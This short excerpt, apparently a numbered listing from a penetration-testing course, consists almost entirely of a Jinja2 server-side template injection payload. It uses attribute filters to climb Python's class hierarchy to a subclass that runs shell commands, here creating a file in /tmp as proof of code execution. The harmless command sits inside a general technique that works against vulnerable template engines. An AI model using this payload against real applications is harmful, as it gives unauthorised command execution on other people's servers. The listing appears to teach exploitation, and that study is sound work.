 {% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{% set mro_r = string|attr(class)|attr(mro) %}
{% set subclasses_r = mro_r[1]|attr(subclasses)() %}
{{ subclasses_r[420](["/usr/bin/touch","/tmp/das-ist-walter"]) }}
Listing 78 - Template for touching
file